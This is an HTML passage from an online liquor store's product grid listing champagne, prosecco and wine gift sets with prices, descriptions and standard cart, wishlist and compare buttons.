<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2152"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2152', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2152')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2152')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2151')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-flute-gift-set-with-la-marca-prosecco/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/la-marca-prosecco-and-champagne-toast-gift-set-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/la-marca-prosecco-and-champagne-toast-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-box/la-marca-prosecco-and-champagne-toast-gift-set-500x500.webp 2x"  width="250" height="250" alt="Personalized Flutes and La Marca Prosecco Gift Set" title="Personalized Flutes and La Marca Prosecco Gift Set" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-14 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/la-marca/">La Marca</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/personalized-flute-gift-set-with-la-marca-prosecco/">Personalized Flutes and La Marca Prosecco Gift Set</a></div><div class="description">Rhinestone Crown Design La Marca Prosecco &amp; Flute Gift SetElevate any celebration with this glamorous La Marca Prosecco Gift Set, designed for those who love to sip in royal style. This dazzling set includes a crisp and refreshing bottle of La Marca Prosecco—Italy’s beloved sparkling wine—accomp..</div><div class="price"><div>
<span class="price-new">$119.00</span> <span class="price-old">$139.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2151"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2151', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2151')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2151')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1964')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-mr-and-mrs-champagne-flutes-with-veuve-clicquot/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/Personalized%20Mr%20and%20Mrs%20Champagne%20Flutes%20with%20Veuve%20Clicquot-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/Personalized%20Mr%20and%20Mrs%20Champagne%20Flutes%20with%20Veuve%20Clicquot-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/Personalized%20Mr%20and%20Mrs%20Champagne%20Flutes%20with%20Veuve%20Clicquot-500x500.webp 2x"  width="250" height="250" alt="Personalized Mr and Mrs Champagne Flutes with Veuve Clicquot" title="Personalized Mr and Mrs Champagne Flutes with Veuve Clicquot" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/veuve-clicquot/">Veuve Clicquot</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/personalized-mr-and-mrs-champagne-flutes-with-veuve-clicquot/">Personalized Mr and Mrs Champagne Flutes with Veuve Clicquot</a></div><div class="description">Personalized Mr &amp; Mrs Champagne Flutes with Veuve Clicquot Champagne in a Elegant Wooden Gift BoxMake your special day memorable with the personalized mr and mrs champagne flutes paired with a bottle of Veuve Clicquot. This elegant set is the perfect way to celebrate your love and commitment. Th..</div><div class="price"><div>
<span class="price-normal">$209.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1964"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1964', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1964')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1964')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2186')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/sancerre-lauverjat-moulin-des-vrilleres-white-wine/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Wine/french-wines/sancerre-lauverjat-moulin-des-vrilleres-white-wine-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Wine/french-wines/sancerre-lauverjat-moulin-des-vrilleres-white-wine-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/french-wines/sancerre-lauverjat-moulin-des-vrilleres-white-wine-500x500.webp 2x"  width="250" height="250" alt="Sancerre Lauverjat Moulin des Vrilleres Sauvignon Blanc, 750 ML" title="Sancerre Lauverjat Moulin des Vrilleres Sauvignon Blanc, 750 ML" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/lauverjat/">Lauverjat</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/sancerre-lauverjat-moulin-des-vrilleres-white-wine/">Sancerre Lauverjat Moulin des Vrilleres Sauvignon Blanc, 750 ML</a></div><div class="description">Kevin et Karine Lauverjat Sancerre Moulin des Vrilleres Sauvignon Blanc White Wine
Delight in the elegance of this premium French Sauvignon Blanc, beautifully presented with pearls and a satin ribbon. Crisp, aromatic, and refined, it’s the perfect gift for weddings, anniversaries, and romantic cele..</div><div class="price"><div>
<span class="price-normal">$99.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2186"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2186', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2186')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2186')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2173')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-champagne-wedding-edition-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-wedding-edition-gift-set-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-wedding-edition-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-wedding-edition-gift-set-500x500.webp 2x"  width="250" height="250" alt="Veuve Clicquot Champagne Wedding Edition Gift Set" title="Veuve Clicquot Champagne Wedding Edition Gift Set" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/veuve-clicquot/">Veuve Clicquot</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-champagne-wedding-edition-gift-set/">Veuve Clicquot Champagne Wedding Edition Gift Set</a></div><div class="description">Veuve Clicquot Wedding Edition Champagne Gift SetCelebrate love with the Veuve Clicquot Wedding Edition Champagne Gift Set, featuring a beautifully decorated wedding-themed bottle. This luxurious set includes two decorated flutes, a cake knife, a server, and a plate, making it perfect for wedding to..</div><div class="price"><div>
<span class="price-normal">$349.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2173"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2173', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2173')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2173')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2140')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-moet-and-chandon-champagne/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/wedding-gift-basket-with-moet-and-chandon-imperial-champagne-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/wedding-gift-basket-with-moet-and-chandon-imperial-champagne-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/wedding-gift-basket-with-moet-and-chandon-imperial-champagne-500x500.webp 2x"  width="250" height="250" alt="Wedding Gift Basket with Moet &amp; Chandon Imperial Champagne" title="Wedding Gift Basket with Moet &amp; Chandon Imperial Champagne" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/moet-chandon/">Moet &amp; Chandon</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-moet-and-chandon-champagne/">Wedding Gift Basket with Moet &amp; Chandon Imperial Champagne</a></div><div class="description">Elegant Moet Wedding Gift with ChocolatesMake weddings unforgettable with the Wedding Gift Basket, featuring a 750ml bottle of Moet &amp; Chandon Brut Imperial Champagne and gourmet Godiva treats: a Dark Chocolate Ganache Heart Bar, Dark Chocolate Almonds, a 9-piece chocolate box, and Salted Caramel..</div><div class="price"><div>
<span class="price-normal">$239.99</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2140"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2140', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2140')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2140')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2334')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/billecart-salmon-brut-nature-decorative-gift-edition/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/billecart-salmon-brut-nature-decorative-ribbon-gift-edition-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/billecart-salmon-brut-nature-decorative-ribbon-gift-edition-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/billecart-salmon-brut-nature-decorative-ribbon-gift-edition-500x500.webp 2x"  width="250" height="250" alt="Billecart-Salmon Brut Nature Crystal Ribbon Edition" title="Billecart-Salmon Brut Nature Crystal Ribbon Edition" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/billecart-salmon/">Billecart-Salmon</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/billecart-salmon-brut-nature-decorative-gift-edition/">Billecart-Salmon Brut Nature Crystal Ribbon Edition</a></div><div class="description">Billecart-Salmon Brut Nature Champagne – Decorative Ribbon Gift Edition
The Billecart-Salmon Brut Nature Crystal Ribbon Edition is a stylish twist on the iconic Brut Nature champagne, featuring an elegant decorative ribbon with a crystal centerpiece, making it an instant gift — no additional wrappi..</div><div class="price"><div>
<span class="price-normal">$149.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2334"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2334', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2334')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2334')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2333')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/billecart-salmon-le-reserve-pearl-gift-bottle/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/billecart-salmon-brut-reserve-pearl-gift-bottle-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/billecart-salmon-brut-reserve-pearl-gift-bottle-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/billecart-salmon-brut-reserve-pearl-gift-bottle-500x500.webp 2x"  width="250" height="250" alt="Billecart-Salmon LE Reserve Champagne Gift Bottle – Pearl Crystal Edition" title="Billecart-Salmon LE Reserve Champagne Gift Bottle – Pearl Crystal Edition" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/billecart-salmon/">Billecart-Salmon</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/billecart-salmon-le-reserve-pearl-gift-bottle/">Billecart-Salmon LE Reserve Champagne Gift Bottle – Pearl Crystal Edition</a></div><div class="description">Billecart-Salmon LE Reserve Champagne Gift Bottle – Pearl Crystal Edition 750ml
The Billecart-Salmon Le Reserve Champagne Pearl Crystal Edition (750ml) is a stunning gift bottle designed for those who appreciate both taste and presentation. Featuring decorative pearl crystal detailing, this limited..</div><div class="price"><div>
<span class="price-normal">$249.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2333"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2333', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2333')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2333')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1195')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/bollinger-champagne-and-tiffany-flutes/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/bollinger-champagne-and-tiffany-flute-set-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/bollinger-champagne-and-tiffany-flute-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Flutes/bollinger-champagne-and-tiffany-flute-set-500x500.webp 2x"  width="250" height="250" alt="Bollinger Champagne and Tiffany Flutes Gift Set" title="Bollinger Champagne and Tiffany Flutes Gift Set" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>Out Of Stock</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/bollinger/">Bollinger</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/bollinger-champagne-and-tiffany-flutes/">Bollinger Champagne and Tiffany Flutes Gift Set</a></div><div class="description">Celebrate in Style with Bollinger Champagne and Tiffany Flutes Gift SetMake a grand impression with this luxurious gift set featuring the iconic Bollinger Brut Special Cuvée Champagne(750ml) and a pair of exquisite Tiffany &amp; Co. champagne flutes.This Gift Set IncludesBollinger Brut Special Cuvee..</div><div class="price"><div>
<span class="price-normal">$329.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1195"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1195', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1195')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1195')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1257')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Cardinale Napa Valley Cabernet Sauvignon Wine &amp; Cheese Gift Basket" title="Cardinale Napa Valley Cabernet Sauvignon Wine &amp; Cheese Gift Basket" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/cardinale/">Cardinale</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket/">Cardinale Napa Valley Cabernet Sauvignon Wine &amp; Cheese Gift Basket</a></div><div class="description">Cardinale Napa Valley Cabernet Sauvignon &amp; Cheese Gift BasketOur Cardinale Napa Valley Cabernet Sauvignon and cheese gift basket is the ideal present for anyone who enjoys wine, cheese, or both. It is the epitome of indulgence for wine and cheese lovers! Additionally, it is an excellent choice f..</div><div class="price"><div>
<span class="price-normal">$559.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1257"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1257', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1257')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1257')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2170')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/crystal-design-la-marca-prosecco/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/crystal-design-la-marca-prosecco-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/crystal-design-la-marca-prosecco-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/crystal-design-la-marca-prosecco-500x500.webp 2x"  width="250" height="250" alt="Crystal Design La Marca Prosecco" title="Crystal Design La Marca Prosecco" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/la-marca/">La Marca</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/crystal-design-la-marca-prosecco/">Crystal Design La Marca Prosecco</a></div><div class="description">Crystal Design La Marca Prosecco – Elegance in Every SipThe&nbsp;Crystal Design La Marca Prosecco&nbsp;is a&nbsp;one-of-a-kind gift, combining fine Italian Prosecco with a&nbsp;hand-painted crystal bottle. A perfect choice for special occasions, available for&nbsp;secure and timely delivery.The beau..</div><div class="price"><div>
<span class="price-normal">$119.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2170"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2170', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2170')"><span class="btn-text">Add to Wish List</span></a>
